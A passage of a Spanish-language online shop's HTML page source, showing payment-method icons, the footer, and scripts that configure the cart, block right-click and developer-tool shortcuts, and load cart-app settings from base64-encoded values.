6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">CALAMBATA</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://calambata.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//calambata.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881729522689" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
